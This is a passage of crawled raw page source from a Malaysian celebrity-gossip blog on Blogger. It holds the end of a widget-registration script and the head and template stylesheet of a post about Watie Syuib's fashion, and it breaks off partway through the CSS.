'https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6002482395146559423}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'brand', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'main-menu-label', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'main-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.siakapkeli.me/', 'title': 'HOME'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main-menu', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sub-menu-label', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sub-menu', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'home-layout-label', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-layout', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'home-layout', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'content', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'follow-us', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'navbar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html
body_size: 38288
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='dmbpzupchjy4ltg1q' name='dailymotion-domain-verification'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<meta content='width=device-width,initial-xcale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.siakapkeli.me/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SIAKAPKELI - RSS" href="https://www.siakapkeli.me/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.blogger.com/feeds/360916010982735376/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SIAKAPKELI - Atom" href="https://www.siakapkeli.me/feeds/4462544333755309974/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s16000/Image-2023-04-14T122706.959z.png' rel='image_src'/>
<meta content='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html' property='og:url'/>
<meta content='VIDEO: Fesyen ‘SENDAT’ Watie Syuib Sekali Lagi Jadi Perhatian' property='og:title'/>
<meta content='Sedia maklum, sejak pelawak serta penyampai radio Suria FM, Shuib Sepahtu mengaku sedang menjalin hubungan cinta dengan seorang wanita, nama...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/w1200-h630-p-k-no-nu/Image-2023-04-14T122706.959z.png' property='og:image'/>
<title>
VIDEO: Fesyen &#8216;SENDAT&#8217; Watie Syuib Sekali Lagi Jadi Perhatian | SIAKAPKELI
</title>
<meta content='VIDEO: Fesyen ‘SENDAT’ Watie Syuib Sekali Lagi Jadi Perhatian - SIAKAPKELI' name='description'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
body {
-webkit-user-select: none !important;
-moz-user-select: -moz-none !important;
-ms-user-select: none !important;
user-select: none !important;
}
/*
-----------------------------------------------
Name:     		FLAT NEWS
Version:		1.4
- Fixed	: Meta Description SEO
- New	: Add Disqus comment and allow easy pick
- Fixed : Some reponsive bug
Designer: 		Tien Nguyen
URL:      		bloggeritems.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#6c0000"/>
<Group description="Body Object" selector="body">
<Variable name="body.font" description="Body Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Body Background Color" type="color" default="#ffffff"/>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
</Group>
<Variable name="emfont" description="Emphasis Font" type="font"
default="normal normal 20px Oswald"/>
*/
body {font:normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
background: #ffffff none repeat scroll top left}
/*Frameworks*/
* {position:relative; word-wrap: break-word;}
body {max-width: 100%; overflow-x: hidden!important}
img {max-width: 100%;height:auto;}
iframe {max-width: 100%;}
.thumbnail {z-index: 10}
.item-thumbnail img{max-width: 9999px}
a {color:#6c0000;text-decoration:none}
.separator {overflow: hidden;}
.key {color:#6c0000}
.hide{display:none;line-height:0}
.clear{clear:both;float:none}
.ib{display:inline-block;*display:inline;zoom:1}
.oh{overflow:hidden; position:relative}
.ti{text-indent:-999px;font-size:0;line-height:0}
.Attribution {display: none}
.widget-item-control{z-index: 1000}
.mainbg{background-color: #6c0000}
.widget,.section {padding:0;margin:0}
.br4{-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.ease {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.ease * {-webkit-transition: all 200ms ease-in-out;-moz-transition: all 200ms ease-in-out;-o-transition: all 200ms ease-in-out;transition: all 200ms ease-in-out;}
.maincolor {color:#6c0000}
.emfont {font:normal normal 20px Oswald}
.section-label {display: none;}
.section.json .widget.Label {display:none}
.item-thumbnail  {overflow: hidden;display: block;}
.comment-form {max-width: 100%;}
/*DESIGN*/
.wrapper {
width: 1080px;
margin: auto;
background: white;
}
/*TOP-HEADER*/
#top-header {
background: white;
height: 40px;
padding: 0 20px;
}
#page-social .PageList{
float: left;
}
#top-header .PageList {
font-size: 10px;
text-transform: uppercase;
}
#top-header h2 {
display: none;
}
#top-header .PageList li {
padding: 0;
margin: 0 1.5em 0 0;
height: 40px;
line-height: 40px;
}
#page-social .PageList li.selected a {
font-weight: normal;
color: #ccc;
}
#page-social .PageList li a:hover {
text-decoration:underline;
}
#top-header .search-box {
position: absolute;
right: 0;
}
#page-social .LinkList {
position: absolute;
right: 120px;
}
#search-this #search-text {
background: #6c0000;
border: none;
height: 40px;
line-height: 40px;
padding: 0 20px;
margin: 0;
display: block;
width: 100px;
color: white;
}
.social-icons .LinkList li a {
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGzN3wGK0NLHfsg4j8o02T1mFH-LX40HXXQD6F89PRsKyyqAh6_NNCFyvVht61dBpE6DMZMbPGOjmCWPsxnairmtll-515KN1N-vUgPO6vNaBVdP6dkKNu6utKGRvMJUk01HTwGYfItLyT/s1600/color-grey-social-32.png);
background-repeat: no-repeat;
text-indent: -9999px;
font-size: 0;
line-height: 0;
height: 32px;
width: 32px;
margin: 0 5px 0 0;
background-position:-141px -282px
}
.social-icons .LinkList li a:hover{background-position:-391px -282px}
.social-icons .LinkList li {
float: left;
display: block;
}
.social-icons .LinkList li a.facebook{background-position:-0px -0px}
.social-icons .LinkList li a.facebook:hover{background-position:-250px -0px}
.social-icons .LinkList li a.pinterest{background-position:-47px -0px}
.social-icons .LinkList li a.pinterest:hover{background-position:-297px -0px}
.social-icons .LinkList li a.twitter{background-position:-94px -0px}
.social-icons .LinkList li a.twitter:hover{background-position:-344px -0px}
.social-icons .LinkList li a.plus{background-position:-141px -0px}
.social-icons .LinkList li a.plus:hover{background-position:-391px -0px}
.social-icons .LinkList li a.rss{background-position:-188px -0px}
.social-icons .LinkList li a.rss:hover{background-position:-438px -0px}
.social-icons .LinkList li a.vimeo{background-position:-0px -47px}
.social-icons .LinkList li a.vimeo:hover{background-position:-250px -47px}
.social-icons .LinkList li a.dribbble{background-position:-94px -47px}
.social-icons .LinkList li a.dribbble:hover{background-position:-344px -47px}
.social-icons .LinkList li a.tumblr{background-position:-141px -47px}
.social-icons .LinkList li a.tumblr:hover{background-position:-391px -47px}
.social-icons .LinkList li a.dropbox{background-position:-47px -94px}
.social-icons .LinkList li a.dropbox:hover{background-position:-297px -94px}
.social-icons .LinkList li a.flickr{background-position:-47px -141px}
.social-icons .LinkList li a.flickr:hover{background-position:-297px -141px}
.social-icons .LinkList li a.linkedin{background-position:-141px -141px}
.social-icons .LinkList li a.linkedin:hover{background-position:-391px -141px}
.social-icons .LinkList li a.blogspot{background-position:-188px -141px}
.social-icons .LinkList li a.blogspot:hover{background-position:-438px -141px}
.social-icons .LinkList li a.instagram{background-position:-0px -188px}
.social-icons .LinkList li a.instagram:hover{background-position:-250px -188px}
.social-icons .LinkList li a.yahoo{background-position:-47px -188px}
.social-icons .LinkList li a.yahoo:hover{background-position:-297px -188px}
.social-icons .LinkList li a.youtube{background-position:-94px -188px}
.social-icons .LinkList li a.youtube:hover{background-position:-344px -188px}
.social-icons .LinkList li a.digg{background-position:-188px -188px}
.social-icons .LinkList li a.digg:hover{background-position:-438px -188px}
.social-icons .LinkList li a.skype{background-position:-0px -235px}
.social-icons .LinkList li a.skype:hover{background-position:-250px -235px}
.social-icons .LinkList li a.wordpress{background-position:-94px -235px}
.social-icons .LinkList li a.wordpress:hover{background-position:-344px -235px}
.social-icons .LinkList li a.amazon{background-position:-47px -282px}
.social-icons .LinkList li a.amazon:hover{background-position:-297px -282px}
.share-counter {
float: left;
text-align: center;
color: #FF0000;
margin-right: 50px;
position: relative;
}
.share-total {
font-size: 45px;
line-height: 0.7;
font-weight: bold;
}
/*LOGO and TOP ADS*/
#brand .widget {
position: absolute;
right: 0;
z-index: 2;
height: 90px;
overflow: hidden;
}
#brand .Header {
left: 0;
z-index: 1;
padding: 0 20px;
line-height: 90px;
}
#brand .Header img {
max-height: 50px;
width: auto;
margin: 20px 0 0 0;
}
#brand {
height: 90px;
}
#brand .Header .descriptionwrapper {
display: none;
}
#brand .Header .title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: bold;
color: white;
text-transform: uppercase;
display: block!important;
margin: 0;
line-height: 90px;
height: 90px;
}
#brand .widget h2 {
display: none;
}
#brand .Header .title a {
color: white;
}
/*MAIN MENU & SUB MENU*/
#main-menu {
background: #f7f7f7;
height: 50px;
font:normal normal 20px Oswald;
font-size:16px;
z-index: 999;
}
#main-menu .widget {
display: none;
}
#sub-menu {
display: none;
}
#main-menu li {
display: block;
}
#main-menu .menu li {
float: left;
}
#main-menu ul {
padding: 0;
margin: 0;
}
#main-menu ul.sub {
position: absolute;
display: none;
}
#main-menu .menu > li > a,
#main-menu .menu > li > span {
color: #6c0000;
height: 50px;
display: block;
line-height: 50px;
padding: 0 20px;
}
#main-menu .menu > li:hover > span {
background: #ddd;
}
#main-menu .menu > li:hover > a,
#main-menu .menu > li.has-sub:hover > span {
background: #6c0000;
color: white;
}
#main-menu ul.menu li:hover ul.sub {
display: block;
}
#main-menu .menu .sub li a {
display: block;
background: #6c0000;
width: 200px;
padding: 10px 20px;
color: white;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 16px;
}
#main-menu .menu .sub li a:hover {
background: #6c0000;
}
/*BREAK NEWS*/
#break-news {
background: #6c0000;
height: 50px;
overflow: hidden;
}
#break-news .label-layout h2.title {
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
line-height: 50px;
height: 50px;
display: block;
padding: 0 20px 0 0;
background: ##6c0000;
position: absolute;
z-index: 2;
}
#break-news .label-layout h2.title a {
color: white;
padding: 0 40px 0 20px;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAeQdPE4377r01Tc7AzpXXwAHg6-HfYK0fc5YgCVYmMBUKvKiZbbqLbR8dD0Z5f1NhhnIwPadlmS3yzXEOGqaCdFEzIaER41qj4HOp7ElKNx_-QDlfoXqdWHWEd73yqF9Y005iOXOOC4x5/s1600/break-separate.png) no-repeat right center;
height: 50px;
line-height: 50px;
}
#break-news .label-layout .content .item {
float: left;
height: 50px;
width: auto;
}
#break-news .label-layout .content .item .thumbnail {
float: left;
}
#break-news .label-layout .content .item .item-thumbnail {
height: 30px;
width: 30px;
float: left;
margin: 10px 10px 0 0;
}
#break-news .label-layout .content {
z-index: 1;
}
#break-news .label-layout .content .item .meta {
display: none;
}
#break-news .label-layout .content .item .excerpt {
display: none;
}
#break-news .label-layout .content .item .title {
font-size: 12px;
font-weight: normal;
}
#break-news .label-layout .content .item .title a {
color: white;
display: block;
padding: 10px 20px 0 0;
}
#break-news .label-layout .content .item .title a:hover {
color: #6c0000;
}
ul.newsticker { /* that's your list */
list-style-type: none;
margin: 0;
padding: 0;
}
ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}
/*HOME FLEXIBLE LAYOUT*/
/*common layout*/
body.index div.home .widget.Blog {
display: none;
}
#home-layout {
display: none;
}
body.index div.home #home-layout {
display: block;
}
.static_page #side,
.error_page #side {
display: none;
}
.static_page #main,
.error_page #main {
width: 100%;
float: none;
}
#main {
float: left;
width: 720px;
margin: 0 20px 0 0;
min-height: 10px;
}
#primary {
padding: 20px;
}
#home-layout .label-layout {
margin: 0 0 20px 0;
}
#home-layout .label-layout .excerpt {
line-height: 1.5em;
}
#home-layout .label-layout h2.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 18px;
text-transform: uppercase;
}
#home-layout .label-layout h2.title a {
background: #6c0000;
color: white;
padding: 0 10px;
}
#side {
float: left;
width: 300px;
}
#home-layout .label-layout h3.title {
font:normal normal 20px Oswald;
font-size: 20px;
font-weight: normal;
line-height: 1.2em;
}
#home-layout .label-layout h3.title a:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#home-layout .label-layout .meta a,
.feed-data .meta a,
.related-post .meta a,
.post-wrapper .meta > div {
display: inline-block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnKcEHBFXVC_upGVGKzuEzHSr2fnrb9uPBvwf2q8OnaiIoUrmwhiz6Xs0D92m1XKA-bxIwoAtnUhUalfuDW1MD2JYLZwM__AdCoZVsmrurrXLxCO1BEFoSSEuSeuFdvnfLiFBM9u6qmZRk/s1600/meta-icons.png);
height: 12px;
font-size: 12px;
line-height:12px;
color: black;
vertical-align: super;
background-repeat: no-repeat;
padding: 0 0 0 14px;
margin: 0 10px 0 0;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout .meta a:hover,
.feed-data .meta a:hover,
.post-wrapper .meta > div:hover,
.related-post .meta a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout .meta a.date,
.feed-data .meta a.date,
.post-wrapper .meta div.date,
.related-post .meta a.date {
background-position: 0 -40px;
}
.post-wrapper .meta div.tags {
background-position: 0 -20px;
}
#home-layout .label-layout.hot,
#home-layout .label-layout.three,
#home-layout .label-layout.combine,
#home-layout .label-layout.slider,
#home-layout .label-layout.dark {
clear: both;
}
#home-layout .label-layout .item .thumbnail,
#home-layout .label-layout .item .item-thumbnail {
background: #6c0000;
}
/*HOT layout*/
#home-layout .label-layout.hot .item-first {
background: #6c0000;
width: 420px;
float:left;
}
#home-layout .label-layout.hot .item-first .thumbnail,
#home-layout .label-layout.hot .item-first .item-thumbnail {
width: 420px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-first h3.title {
margin: 20px;
}
#home-layout .label-layout.hot .item-first h3.title a {
color: white;
font-size: 30px;
line-height: 1.3em;
}
#home-layout .label-layout.hot .item-first .meta-2 {
height:0;
border-top: 1px solid white;
margin: 0 20px;
filter: alpha(opacity=40);
opacity: 0.4;
}
#home-layout .label-layout.hot .item-first .meta-2 *,
#home-layout .label-layout.hot .item-first .meta-1 {display:none}
#home-layout .label-layout.hot .item-first .excerpt {
padding: 0 20px;
font-size: 14px;
color: white;
filter: alpha(opacity=80);
opacity: 0.8;
min-height: 130px;
}
#home-layout .label-layout.hot .item-first .meta.meta-3 {
background: #EEE;
padding: 10px 20px 0 20px;
}
#home-layout .label-layout.hot .item-other {
float: right;
width: 280px;
border-top: 1px solid #eee;
padding-top: 20px;
}
#home-layout .label-layout.hot .item-other .thumbnail {
width: 280px;
height: 160px;
overflow: hidden;
}
#home-layout .label-layout.hot .item-other .item-thumbnail {
width: 350px;
height: 250px;
}
#home-layout .label-layout.hot .item-other h3.title {
margin: 10px 0 15px 0;
}
#home-layout .label-layout.hot .item-other h3.title a{
color: #6c0000;
font-size: 20px;
}
#home-layout .label-layout.hot .item-other .meta-1,
#home-layout .label-layout.hot .item-other .meta-3,
#home-layout .label-layout.hot .item-other .excerpt {
display:none;
}
#home-layout .label-layout.hot .item-other .meta-2 {
margin: 0 0 10px 0;
}
#home-layout .label-layout.hot .item-1 {
padding-top: 0;
border-top: none;
}
/*THREE columns layout*/
#home-layout .label-layout.three .item {
float: left;
width: 230px;
margin-left: 15px;
margin-bottom: 15px;
}
#home-layout .label-layout.three .item-0,
#home-layout .label-layout.three .item-3 {
margin-left: 0;
}
#home-layout .label-layout.three .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
#home-layout .label-layout.three .item .item-thumbnail {
width: 230px;
height: 125px;
}
#home-layout .label-layout.three .meta-1 {
margin: 10px 0 0 0;
}
#home-layout .label-layout.three .meta-2,
#home-layout .label-layout.three .meta-3 {
display:none;
}
#home-layout .label-layout.three .excerpt {
font-size: 12px;
color: #666;
}
/*DARK layout*/
#home-layout .label-layout.dark .item {
padding: 20px;
background: #F0F0F0;
margin: 0 0 1px 0;
}
#home-layout .label-layout.dark .thumbnail,
#home-layout .label-layout.dark .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.dark .thumbnail {
float: left;
margin: 0 20px 0 0;
z-index: 2;
}
#home-layout .label-layout.dark .meta-1,
#home-layout .label-layout.dark .meta-3,
#home-layout .label-layout.dark .excerpt {
display: none;
}
#home-layout .label-layout.dark .meta-2 {
margin: 10px 0 0 0;
}
/*TWO columns layout*/
#home-layout .label-layout.two .item-first {
float: left;
width: 350px;
margin: 0 20px 0 0;
}
#home-layout .label-layout.two .meta-1,
#home-layout .label-layout.two .meta-3,
#home-layout .label-layout.two .excerpt {
display: none;
}
#home-layout .label-layout.two .meta-2 {
margin: 10px  0 0 0;
}
#home-layout .label-layout.two .item-first h3.title {
margin: 15px 0;
}
#home-layout .label-layout.two .item-first h3.title a {
font-size: 26px;
line-height: 1.3em;
}
#home-layout .label-layout.two .item-other h3.title a {
color: black;
}
#home-layout .label-layout.two .item-first .excerpt {
font-size: 14px;
display: block;
margin: 0;
}
#home-layout .label-layout.two .item-other {
float: left;
width: 350px;
margin: 10px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.two .item-1 {
border: none;
margin: 0;
padding: 0
}
#home-layout .label-layout.two .item-first .thumbnail,
#home-layout .label-layout.two .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
}
#home-layout .label-layout.two .item-other .thumbnail,
#home-layout .label-layout.two .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
float: left;
margin: 0 20px 5px 0;
}
/*ONE columns layout*/
#home-layout .label-layout.oneleft {
float: left;
width: 350px;
}
#home-layout .label-layout.oneright {
float: right;
width: 350px;
}
#home-layout .label-layout.oneleft .item-first .thumbnail,
#home-layout .label-layout.oneleft .item-first .item-thumbnail,
#home-layout .label-layout.oneright .item-first .thumbnail,
#home-layout .label-layout.oneright .item-first .item-thumbnail {
width: 350px;
height: 230px;
overflow: hidden;
margin: 0 0 10px 0;
}
#home-layout .label-layout.oneleft .meta-1,
#home-layout .label-layout.oneright .meta-1,
#home-layout .label-layout.oneleft .meta-3,
#home-layout .label-layout.oneright .meta-3 {
display: none;
}
#home-layout .label-layout.oneleft .item-first h3.title,
#home-layout .label-layout.oneright .item-first h3.title {
font-size: 26px;
margin: 10px 0 15px 0;
}
#home-layout .label-layout.oneleft .item-first .excerpt,
#home-layout .label-layout.oneright .item-first .excerpt {
font-size: 14px;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other,
#home-layout .label-layout.oneright .item-other {
padding: 15px 0 0 0;
border-top: 1px solid #eee;
margin: 0 0 15px 0;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneleft .item-other .item-thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.oneleft .item-other .thumbnail,
#home-layout .label-layout.oneright .item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.oneleft .item-other .excerpt,
#home-layout .label-layout.oneright .item-other .excerpt {
display: none;
}
#home-layout .label-layout.oneleft .item-other h3.title,
#home-layout .label-layout.oneright .item-other h3.title {
margin: 0 0 5px 0;
}
#home-layout .label-layout.oneleft .item-other h3.title a,
#home-layout .label-layout.oneright .item-other h3.title a {
color:black;
}
/*SLIDER layout*/
#home-layout .label-layout.slider .banner { position: relative; overflow: hidden; }
#home-layout .label-layout.slider .banner li { list-style: none; }
#home-layout .label-layout.slider .banner ul li { float: left; }
#home-layout .label-layout.slider .thumbnail,
#home-layout .label-layout.slider .item-thumbnail {
width: 720px;
height: 300px;
overflow: hidden;
z-index: 0;
}
#home-layout .label-layout.slider .meta,
#home-layout .label-layout.slider .excerpt {
display: none;
}
#home-layout .label-layout.slider .banner ul {
margin: 0;
padding: 0;
}
#home-layout .label-layout.slider h3.title {
position:absolute;
top: 35%;
left: 0;
text-align: center;
font-size: 30px;
width: 90%;
margin: 0 5%;
}
#home-layout .label-layout.slider h3.title a{
color: white;
text-shadow: 3px 3px 3px #000;
}
#home-layout .label-layout.slider h3.title a:hover{
color: #6c0000;
filter: alpha(opacity=100);
opacity: 1;
}
#home-layout .label-layout.slider ol.dots {
position: absolute;
left: 0;
bottom: 10px;
width: 100%;
padding: 0;
margin: 0;
text-align: center;
}
#home-layout .label-layout.slider .dots li {
cursor: pointer;
background: white;
display: inline-block;
margin: 0 5px;
padding: 0 5px;
border: 1px solid #000;
filter: alpha(opacity=60);
opacity: 0.6;
font-size: 11px;
font-weight: bold;
}
#home-layout .label-layout.slider .dots li.active {
filter: alpha(opacity=100);
opacity: 1;
background: #6c0000;
color: white;
border-color: white;
}
#home-layout .label-layout.slider .dots li:hover {
filter: alpha(opacity=100);
opacity: 1;
}
/*COMBINE layout*/
#home-layout .label-layout.combine .item .meta-1 {
display: none;
}
#home-layout .label-layout.combine .item .meta-3 {
clear: both;
line-height: 0;
}
#home-layout .label-layout.combine .item .meta-3 * {
display: none;
}
#home-layout .label-layout.combine .item.item-first .thumbnail,
#home-layout .label-layout.combine .item.item-first .item-thumbnail {
width: 350px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-first .thumbnail {
float: left;
margin: 0 20px 0 0;
}
#home-layout .label-layout.combine .item.item-first .meta-2 {
float: left;
width: 350px;
margin: 10px 0 0 0;
}
#home-layout .label-layout.combine .item.item-first .excerpt {
float: left;
width: 350px;
margin: 0;
}
#home-layout .label-layout.combine .item.item-first h3.title {
font-size: 26px;
}
#home-layout .label-layout.combine .item.item-other .thumbnail,
#home-layout .label-layout.combine .item.item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-other {
float: left;
width: 360px;
margin: 15px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.combine .item.item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.combine .item.item-other h3.title {
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other h3.title a{
color: black;
}
#home-layout .label-layout.combine .item.item-other .meta-2 {
margin: 10px 0;
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other .excerpt {
display: none;
}
#home-layout .label-layout.combine .item.item-first{
clear: both;
margin: 0 0 5px 0;
}
/* SIDEBAR */
/*common for side*/
#side h2 {
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 18px;
border-bottom: 4px solid #6c0000;
}
#side h2 span {
background: #f0f0f0;
margin: 0 3px 0 0;
padding: 0 10px;
}
#side h2 span.active {
